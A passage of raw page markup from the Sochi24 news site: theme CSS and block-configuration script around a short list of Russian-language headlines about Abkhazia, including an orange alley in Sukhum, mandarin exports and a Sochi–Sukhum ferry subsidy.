.td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2969","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="443";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="89";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="2969" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 